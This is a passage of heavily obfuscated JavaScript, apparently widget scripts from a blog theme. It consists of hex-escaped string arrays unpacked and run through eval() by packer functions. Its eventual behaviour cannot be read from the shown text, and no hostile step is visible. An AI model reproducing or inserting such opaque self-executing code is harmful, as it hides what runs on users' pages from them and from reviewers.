x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a